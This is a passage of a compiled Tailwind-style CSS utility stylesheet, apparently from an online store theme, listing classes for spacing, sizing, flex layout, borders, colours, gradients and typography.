}

.mt-\[50px\] {
  margin-top: 50px;
}

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-auto {
  margin-top: auto;
}

.\!block {
  display: block !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.\!flex {
  display: flex !important;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.\!h-px {
  height: 1px !important;
}

.h-100 {
  height: 100px;
}

.h-30 {
  height: 30px;
}

.h-60 {
  height: 60px;
}

.h-8 {
  height: 8px;
}

.h-80 {
  height: 80px;
}

.h-\[0\] {
  height: 0;
}

.h-\[100px\] {
  height: 100px;
}

.h-\[120px\] {
  height: 120px;
}

.h-\[20px\] {
  height: 20px;
}

.h-\[220px\] {
  height: 220px;
}

.h-\[35px\] {
  height: 35px;
}

.h-\[38px\] {
  height: 38px;
}

.h-\[40px\] {
  height: 40px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[60px\] {
  height: 60px;
}

.h-\[70px\] {
  height: 70px;
}

.h-full {
  height: 100%;
}

.max-h-36 {
  max-height: 9rem;
}

.max-h-\[140px\] {
  max-height: 140px;
}

.max-h-\[200px\] {
  max-height: 200px;
}

.max-h-\[30px\] {
  max-height: 30px;
}

.max-h-\[350px\] {
  max-height: 350px;
}

.max-h-\[42px\] {
  max-height: 42px;
}

.max-h-\[50px\] {
  max-height: 50px;
}

.max-h-\[70px\] {
  max-height: 70px;
}

.max-h-\[80px\] {
  max-height: 80px;
}

.max-h-\[90px\] {
  max-height: 90px;
}

.max-h-full {
  max-height: 100%;
}

.min-h-\[100px\] {
  min-height: 100px;
}

.min-h-\[110px\] {
  min-height: 110px;
}

.min-h-\[120px\] {
  min-height: 120px;
}

.min-h-\[130px\] {
  min-height: 130px;
}

.min-h-\[140px\] {
  min-height: 140px;
}

.min-h-\[228px\] {
  min-height: 228px;
}

.min-h-\[30px\] {
  min-height: 30px;
}

.min-h-\[72px\] {
  min-height: 72px;
}

.min-h-\[80px\] {
  min-height: 80px;
}

.min-h-\[90px\] {
  min-height: 90px;
}

.min-h-\[calc\(100vh_-_150px\)\] {
  min-height: calc(100vh - 150px);
}

.min-h-\[calc\(100vh_-_35px\)\] {
  min-height: calc(100vh - 35px);
}

.min-h-\[calc\(100vh_-_65px\)\] {
  min-height: calc(100vh - 65px);
}

.min-h-\[calc\(100vh_-_90px\)\] {
  min-height: calc(100vh - 90px);
}

.\!w-px {
  width: 1px !important;
}

.w-0 {
  width: 0px;
}

.w-100 {
  width: 100px;
}

.w-2\/4 {
  width: 50%;
}

.w-30 {
  width: 30px;
}

.w-60 {
  width: 60px;
}

.w-8 {
  width: 8px;
}

.w-80 {
  width: 80px;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[18px\] {
  width: 18px;
}

.w-\[220px\] {
  width: 220px;
}

.w-\[35px\] {
  width: 35px;
}

.w-\[40px\] {
  width: 40px;
}

.w-\[50px\] {
  width: 50px;
}

.w-\[60px\] {
  width: 60px;
}

.w-\[70px\] {
  width: 70px;
}

.w-auto {
  width: auto;
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content;
}

.w-full {
  width: 100%;
}

.w-max {
  width: -moz-max-content;
  width: max-content;
}

.min-w-\[100px\] {
  min-width: 100px;
}

.min-w-\[130px\] {
  min-width: 130px;
}

.min-w-\[180px\] {
  min-width: 180px;
}

.min-w-\[200px\] {
  min-width: 200px;
}

.min-w-\[20px\] {
  min-width: 20px;
}

.min-w-\[220px\] {
  min-width: 220px;
}

.min-w-\[30px\] {
  min-width: 30px;
}

.min-w-\[40px\] {
  min-width: 40px;
}

.min-w-\[80px\] {
  min-width: 80px;
}

.min-w-fit {
  min-width: -moz-fit-content;
  min-width: fit-content;
}

.max-w-\[100\%\] {
  max-width: 100%;
}

.max-w-\[1000px\] {
  max-width: 1000px;
}

.max-w-\[100px\] {
  max-width: 100px;
}

.max-w-\[1024px\] {
  max-width: 1024px;
}

.max-w-\[1100px\] {
  max-width: 1100px;
}

.max-w-\[1384px\] {
  max-width: 1384px;
}

.max-w-\[180px\] {
  max-width: 180px;
}

.max-w-\[250px\] {
  max-width: 250px;
}

.max-w-\[30px\] {
  max-width: 30px;
}

.max-w-\[500px\] {
  max-width: 500px;
}

.max-w-\[50px\] {
  max-width: 50px;
}

.max-w-\[60px\] {
  max-width: 60px;
}

.max-w-\[642px\] {
  max-width: 642px;
}

.max-w-\[740px\] {
  max-width: 740px;
}

.max-w-\[780px\] {
  max-width: 780px;
}

.max-w-\[80px\] {
  max-width: 80px;
}

.max-w-\[820px\] {
  max-width: 820px;
}

.max-w-\[900px\] {
  max-width: 900px;
}

.max-w-\[902px\] {
  max-width: 902px;
}

.max-w-\[calc\(100\%_-_70px\)\] {
  max-width: calc(100% - 70px);
}

.max-w-fit {
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.flex-1 {
  flex: 1 1 0%;
}

.flex-shrink {
  flex-shrink: 1;
}

.flex-grow {
  flex-grow: 1;
}

.grow {
  flex-grow: 1;
}

.basis-1\/2 {
  flex-basis: 50%;
}

.basis-1\/5 {
  flex-basis: 20%;
}

.basis-10\/12 {
  flex-basis: 83.333333%;
}

.basis-2\/12 {
  flex-basis: 16.666667%;
}

.basis-full {
  flex-basis: 100%;
}

.border-collapse {
  border-collapse: collapse;
}

.translate-x-\[-50\%\] {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.translate-y-\[-100\%\] {
  --tw-translate-y: -100%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-0 {
  --tw-rotate: 0deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-90 {
  --tw-rotate: 90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.animate-spin {
  animation: spin 1s linear infinite;
}

.cursor-default {
  cursor: default;
}

.cursor-pointer {
  cursor: pointer;
}

.select-none {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.select-all {
  -webkit-user-select: all;
     -moz-user-select: all;
          user-select: all;
}

.resize {
  resize: both;
}

.list-none {
  list-style-type: none;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-col {
  flex-direction: column;
}

.flex-col-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.items-baseline {
  align-items: baseline;
}

.justify-start {
  justify-content: flex-start;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.gap-10 {
  gap: 10px;
}

.gap-15 {
  gap: 15px;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-20 {
  gap: 20px;
}

.gap-30 {
  gap: 30px;
}

.gap-40 {
  gap: 40px;
}

.gap-5 {
  gap: 5px;
}

.gap-\[10px\] {
  gap: 10px;
}

.gap-\[15px\] {
  gap: 15px;
}

.gap-\[30px\] {
  gap: 30px;
}

.gap-\[34px\] {
  gap: 34px;
}

.gap-\[35px\] {
  gap: 35px;
}

.gap-\[40px\] {
  gap: 40px;
}

.gap-\[5px\] {
  gap: 5px;
}

.gap-\[6px\] {
  gap: 6px;
}

.gap-\[8px\] {
  gap: 8px;
}

.gap-x-10 {
  -moz-column-gap: 10px;
       column-gap: 10px;
}

.gap-x-20 {
  -moz-column-gap: 20px;
       column-gap: 20px;
}

.gap-x-40 {
  -moz-column-gap: 40px;
       column-gap: 40px;
}

.gap-x-\[15px\] {
  -moz-column-gap: 15px;
       column-gap: 15px;
}

.gap-x-\[40px\] {
  -moz-column-gap: 40px;
       column-gap: 40px;
}

.gap-y-10 {
  row-gap: 10px;
}

.gap-y-2 {
  row-gap: 0.5rem;
}

.gap-y-20 {
  row-gap: 20px;
}

.gap-y-3 {
  row-gap: 0.75rem;
}

.gap-y-30 {
  row-gap: 30px;
}

.gap-y-40 {
  row-gap: 40px;
}

.gap-y-5 {
  row-gap: 5px;
}

.gap-y-70 {
  row-gap: 70px;
}

.gap-y-80 {
  row-gap: 80px;
}

.gap-y-\[10px\] {
  row-gap: 10px;
}

.gap-y-\[4px\] {
  row-gap: 4px;
}

.gap-y-\[65px\] {
  row-gap: 65px;
}

.gap-y-\[70px\] {
  row-gap: 70px;
}

.self-center {
  align-self: center;
}

.overflow-auto {
  overflow: auto;
}

.\!overflow-hidden {
  overflow: hidden !important;
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-y-auto {
  overflow-y: auto;
}

.truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.\!whitespace-nowrap {
  white-space: nowrap !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.text-nowrap {
  text-wrap: nowrap;
}

.break-words {
  overflow-wrap: break-word;
}

.break-all {
  word-break: break-all;
}

.\!rounded-md {
  border-radius: 5px !important;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-\[100\%\] {
  border-radius: 100%;
}

.rounded-\[10px\] {
  border-radius: 10px;
}

.rounded-\[15px\] {
  border-radius: 15px;
}

.rounded-\[3px\] {
  border-radius: 3px;
}

.rounded-\[50\%\] {
  border-radius: 50%;
}

.rounded-\[50px\] {
  border-radius: 50px;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 10px;
}

.rounded-md {
  border-radius: 5px;
}

.rounded-t-lg {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.rounded-bl-md {
  border-bottom-left-radius: 5px;
}

.rounded-br-md {
  border-bottom-right-radius: 5px;
}

.rounded-tl-\[50px\] {
  border-top-left-radius: 50px;
}

.rounded-tl-md {
  border-top-left-radius: 5px;
}

.\!border-0 {
  border-width: 0px !important;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-\[10px\] {
  border-width: 10px;
}

.border-y {
  border-top-width: 1px;
  border-bottom-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-\[1px\] {
  border-bottom-width: 1px;
}

.border-b-\[4px\] {
  border-bottom-width: 4px;
}

.border-l {
  border-left-width: 1px;
}

.border-l-\[10px\] {
  border-left-width: 10px;
}

.border-l-\[20px\] {
  border-left-width: 20px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-t-\[4px\] {
  border-top-width: 4px;
}

.border-solid {
  border-style: solid;
}

.border-dashed {
  border-style: dashed;
}

.border-none {
  border-style: none;
}

.\!border-gray-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(249 249 249 / var(--tw-border-opacity, 1)) !important;
}

.\!border-skyblue {
  --tw-border-opacity: 1 !important;
  border-color: rgb(215 233 255 / var(--tw-border-opacity, 1)) !important;
}

.border-\[\#A5B0A8\] {
  --tw-border-opacity: 1;
  border-color: rgb(165 176 168 / var(--tw-border-opacity, 1));
}

.border-\[\#DFEEFF\] {
  --tw-border-opacity: 1;
  border-color: rgb(223 238 255 / var(--tw-border-opacity, 1));
}

.border-\[\#E7E7E7\] {
  --tw-border-opacity: 1;
  border-color: rgb(231 231 231 / var(--tw-border-opacity, 1));
}

.border-\[\#cfe0fc\] {
  --tw-border-opacity: 1;
  border-color: rgb(207 224 252 / var(--tw-border-opacity, 1));
}

.border-\[\#d4e4f8\] {
  --tw-border-opacity: 1;
  border-color: rgb(212 228 248 / var(--tw-border-opacity, 1));
}

.border-\[\#e4e4e4\] {
  --tw-border-opacity: 1;
  border-color: rgb(228 228 228 / var(--tw-border-opacity, 1));
}

.border-\[\#e6e6e6\] {
  --tw-border-opacity: 1;
  border-color: rgb(230 230 230 / var(--tw-border-opacity, 1));
}

.border-\[\#e8f1fc\] {
  --tw-border-opacity: 1;
  border-color: rgb(232 241 252 / var(--tw-border-opacity, 1));
}

.border-\[\#ffc2a7\] {
  --tw-border-opacity: 1;
  border-color: rgb(255 194 167 / var(--tw-border-opacity, 1));
}

.border-blue-400 {
  --tw-border-opacity: 1;
  border-color: rgb(223 238 255 / var(--tw-border-opacity, 1));
}

.border-blue-700 {
  --tw-border-opacity: 1;
  border-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.border-current {
  border-color: currentColor;
}

.border-gray-100 {
  --tw-border-opacity: 1;
  border-color: rgb(153 153 153 / var(--tw-border-opacity, 1));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(249 249 249 / var(--tw-border-opacity, 1));
}

.border-gray-border {
  --tw-border-opacity: 1;
  border-color: rgb(225 225 225 / var(--tw-border-opacity, 1));
}

.border-lightblack {
  --tw-border-opacity: 1;
  border-color: rgb(27 27 27 / var(--tw-border-opacity, 1));
}

.border-primary {
  --tw-border-opacity: 1;
  border-color: rgb(36 38 59 / var(--tw-border-opacity, 1));
}

.border-skyblue {
  --tw-border-opacity: 1;
  border-color: rgb(215 233 255 / var(--tw-border-opacity, 1));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
}

.border-b-\[\#00428c99\] {
  border-bottom-color: #00428c99;
}

.border-b-primary {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(36 38 59 / var(--tw-border-opacity, 1));
}

.border-l-\[\#00428c\] {
  --tw-border-opacity: 1;
  border-left-color: rgb(0 66 140 / var(--tw-border-opacity, 1));
}

.border-r-transparent {
  border-right-color: transparent;
}

.\!bg-gray-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(249 249 249 / var(--tw-bg-opacity, 1)) !important;
}

.bg-\[\#E6EFFF\] {
  --tw-bg-opacity: 1;
  background-color: rgb(230 239 255 / var(--tw-bg-opacity, 1));
}

.bg-\[\#deeeff\] {
  --tw-bg-opacity: 1;
  background-color: rgb(222 238 255 / var(--tw-bg-opacity, 1));
}

.bg-\[\#fafcfe\] {
  --tw-bg-opacity: 1;
  background-color: rgb(250 252 254 / var(--tw-bg-opacity, 1));
}

.bg-\[\#ffeedd\] {
  --tw-bg-opacity: 1;
  background-color: rgb(255 238 221 / var(--tw-bg-opacity, 1));
}

.bg-\[\#fff2ec\] {
  --tw-bg-opacity: 1;
  background-color: rgb(255 242 236 / var(--tw-bg-opacity, 1));
}

.bg-\[\#fff\] {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 66 140 / var(--tw-bg-opacity, 1));
}

.bg-blue-700\/\[\.20\] {
  background-color: rgb(0 66 140 / .20);
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 249 249 / var(--tw-bg-opacity, 1));
}

.bg-gray-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(251 251 251 / var(--tw-bg-opacity, 1));
}

.bg-gray-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(247 247 247 / var(--tw-bg-opacity, 1));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(244 244 244 / var(--tw-bg-opacity, 1));
}

.bg-overlay-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(31 34 53 / var(--tw-bg-opacity, 1));
}

.bg-primary {
  --tw-bg-opacity: 1;
  background-color: rgb(36 38 59 / var(--tw-bg-opacity, 1));
}

.bg-secondary {
  --tw-bg-opacity: 1;
  background-color: rgb(244 244 244 / var(--tw-bg-opacity, 1));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.bg-\[url\(\'\/static\/frontend\/Elightwalk\/store\/en_US\/images\/main-bg\.svg\'\)\] {
  background-image: url('/static/frontend/Elightwalk/store/en_US/images/main-bg.svg');
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-\[\#00428C\]\/5 {
  --tw-gradient-from: rgb(0 66 140 / 0.05) var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 66 140 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-\[\#6CD4F9\] {
  --tw-gradient-from: #6CD4F9 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(108 212 249 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-\[\#deeeff\] {
  --tw-gradient-from: #deeeff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(222 238 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-\[\#fff\] {
  --tw-gradient-from: #fff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-blue-10 {
  --tw-gradient-from: #f4faff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(244 250 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-blue-700 {
  --tw-gradient-from: #00428C var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 66 140 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-0\% {
  --tw-gradient-from-position: 0%;
}

.via-blue-700 {
  --tw-gradient-to: rgb(0 66 140 / 0)  var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), #00428C var(--tw-gradient-via-position), var(--tw-gradient-to);
}

.via-35\% {
  --tw-gradient-via-position: 35%;
}

.to-\[\#008bA7\] {
  --tw-gradient-to: #008bA7 var(--tw-gradient-to-position);
}

.to-\[\#e8f1fc\] {
  --tw-gradient-to: #e8f1fc var(--tw-gradient-to-position);
}

.to-\[\#f4faff\] {
  --tw-gradient-to: #f4faff var(--tw-gradient-to-position);
}

.to-\[\#fff\] {
  --tw-gradient-to: #fff var(--tw-gradient-to-position);
}

.to-blue-700 {
  --tw-gradient-to: #00428C var(--tw-gradient-to-position);
}

.to-white {
  --tw-gradient-to: #FFFFFF var(--tw-gradient-to-position);
}

.to-100\% {
  --tw-gradient-to-position: 100%;
}

.bg-cover {
  background-size: cover;
}

.bg-no-repeat {
  background-repeat: no-repeat;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.\!p-0 {
  padding: 0px !important;
}

.\!p-\[16px\] {
  padding: 16px !important;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-10 {
  padding: 10px;
}

.p-15 {
  padding: 15px;
}

.p-20 {
  padding: 20px;
}

.p-30 {
  padding: 30px;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 5px;
}

.p-\[10px\] {
  padding: 10px;
}

.p-\[15px\] {
  padding: 15px;
}

.p-\[16px\] {
  padding: 16px;
}

.p-\[1px\] {
  padding: 1px;
}

.\!px-20 {
  padding-left: 20px !important;
  padding-right: 20px !important;
}

.\!px-30 {
  padding-left: 30px !important;
  padding-right: 30px !important;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-10 {
  padding-left: 10px;
  padding-right: 10px;
}

.px-15 {
  padding-left: 15px;
  padding-right: 15px;
}

.px-20 {
  padding-left: 20px;
  padding-right: 20px;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-30 {
  padding-left: 30px;
  padding-right: 30px;
}

.px-40 {
  padding-left: 40px;
  padding-right: 40px;
}

.px-5 {
  padding-left: 5px;
  padding-right: 5px;
}

.px-\[15px\] {
  padding-left: 15px;
  padding-right: 15px;
}

.px-\[18px\] {
  padding-left: 18px;
  padding-right: 18px;
}

.px-\[20px\] {
  padding-left: 20px;
  padding-right: 20px;
}

.px-\[35px\] {
  padding-left: 35px;
  padding-right: 35px;
}

.px-\[40px\] {
  padding-left: 40px;
  padding-right: 40px;
}

.px-\[80px\] {
  padding-left: 80px;
  padding-right: 80px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-10 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-15 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-20 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-25 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-30 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-5 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-50 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 8px;
  padding-bottom: 8px;
}

.py-\[10px\] {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-\[12px\] {
  padding-top: 12px;
  padding-bottom: 12px;
}

.py-\[15px\] {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-\[20px\] {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-\[30px\] {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-\[6px\] {
  padding-top: 6px;
  padding-bottom: 6px;
}

.py-\[7px\] {
  padding-top: 7px;
  padding-bottom: 7px;
}

.\!pb-0 {
  padding-bottom: 0px !important;
}

.\!pb-20 {
  padding-bottom: 20px !important;
}

.\!pr-20 {
  padding-right: 20px !important;
}

.\!ps-\[50px\] {
  padding-inline-start: 50px !important;
}

.\!pt-0 {
  padding-top: 0px !important;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-1\.5 {
  padding-bottom: 0.375rem;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-5 {
  padding-bottom: 5px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-\[120px\] {
  padding-bottom: 120px;
}

.pb-\[1px\] {
  padding-bottom: 1px;
}

.pb-\[20px\] {
  padding-bottom: 20px;
}

.pb-\[3px\] {
  padding-bottom: 3px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-2\.5 {
  padding-left: 0.625rem;
}

.pl-20 {
  padding-left: 20px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-\[27px\] {
  padding-left: 27px;
}

.pl-\[60px\] {
  padding-left: 60px;
}

.pl-\[90px\] {
  padding-left: 90px;
}

.pr-0 {
  padding-right: 0px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-2\.5 {
  padding-right: 0.625rem;
}

.pr-20 {
  padding-right: 20px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-\[20px\] {
  padding-right: 20px;
}

.ps-\[50px\] {
  padding-inline-start: 50px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-1\.5 {
  padding-top: 0.375rem;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-2 {
  padding-top: 0.5rem;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-5 {
  padding-top: 5px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-\[0px\] {
  padding-top: 0px;
}

.pt-\[150px\] {
  padding-top: 150px;
}

.pt-\[2px\] {
  padding-top: 2px;
}

.pt-\[50px\] {
  padding-top: 50px;
}

.pt-\[60px\] {
  padding-top: 60px;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-justify {
  text-align: justify;
}

.text-end {
  text-align: end;
}

.align-top {
  vertical-align: top;
}

.align-\[-0\.125em\] {
  vertical-align: -0.125em;
}

.\!text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[13px\] {
  font-size: 13px;
}

.text-\[14px\] {
  font-size: 14px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-\[18px\] {
  font-size: 18px;
}

.text-\[20px\] {
  font-size: 20px;
}

.text-\[22px\] {
  font-size: 22px;
}

.text-\[24px\] {
  font-size: 24px;
}

.text-\[26px\] {
  font-size: 26px;
}

.text-base {
  font-size: 16px;
  line-height: 26px;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.font-bold {
  font-weight: 700;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.italic {
  font-style: italic;
}

.leading-6 {
  line-height: 1.5rem;
}

.leading-7 {
  line-height: 1.75rem;
}

.leading-\[14px\] {
  line-height: 14px;
}

.leading-\[16px\] {
  line-height: 16px;
}

.leading-\[17px\] {
  line-height: 17px;
}

.leading-\[20px\] {
  line-height: 20px;
}

.leading-\[21px\] {
  line-height: 21px;
}

.leading-\[22px\] {
  line-height: 22px;
}

.leading-\[24px\] {
  line-height: 24px;
}

.leading-\[26px\] {
  line-height: 26px;
}

.leading-\[27px\] {
  line-height: 27px;
}

.leading-\[28px\] {
  line-height: 28px;
}

.leading-\[30px\] {
  line-height: 30px;
}

.leading-\[32px\] {
  line-height: 32px;
}

.leading-\[36px\] {
  line-height: 36px;
}

.leading-\[38px\] {
  line-height: 38px;
}

.leading-none {
  line-height: 1;
}

.tracking-\[0\.5px\] {
  letter-spacing: 0.5px;
}

.tracking-\[1px\] {
  letter-spacing: 1px;
}

.tracking-wide {
  letter-spacing: 0.025em;
}

.\!text-blue-700 {
  --tw-text-opacity: 1 !important;
  color: rgb(0 66 140 / var(--tw-text-opacity, 1)) !important;
}

.\!text-red-600 {
  --tw-text-opacity: 1 !important;
  color: rgb(220 38 38 / var(--tw-text-opacity, 1)) !important;
}

.\!text-white {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.text-\[\#227700\] {
  --tw-text-opacity: 1;
  color: rgb(34 119 0 / var(--tw-text-opacity, 1));
}

.text-\[\#FF0000\] {
  --tw-text-opacity: 1;
  color: rgb(255 0 0 / var(--tw-text-opacity, 1));
}

.text-\[\#cbcbcb\] {
  --tw-text-opacity: 1;
  color: rgb(203 203 203 / var(--tw-text-opacity, 1));
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1));
}

.text-blue-700 {
  --tw-text-opacity: 1;
  color: rgb(0 66 140 / var(--tw-text-opacity, 1));
}

.text-gray-1000 {
  --tw-text-opacity: 1;
  color: rgb(128 128 128 / var(--tw-text-opacity, 1));
}

.text-green-700 {
  --tw-text-opacity: 1;
  color: rgb(21 128 61 / var(--tw-text-opacity, 1));
}

.text-lightblack {
  --tw-text-opacity: 1;
  color: rgb(27 27 27 / var(--tw-text-opacity, 1));
}

.text-primary {
  --tw-text-opacity: 1;
  color: rgb(36 38 59 / var(--tw-text-opacity, 1));
}

.text-red-1000 {
  --tw-text-opacity: 1;
  color: rgb(255 0 0 / var(--tw-text-opacity, 1));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.opacity-0 {
  opacity: 0;
}

.opacity-100 {
  opacity: 1;
}

.opacity-80 {
  opacity: 0.8;
}

.opacity-\[\.35\] {
  opacity: .35;
}

.opacity-\[\.8\] {
  opacity: .8;
}

.opacity-\[0\.6\] {
  opacity: 0.6;
}

.opacity-\[1\] {
  opacity: 1;
}

.shadow-animation {
  --tw-shadow: inset 0 0 0 0 var(--shadow-color), inset 0 0 0 0 var(--shadow-color);
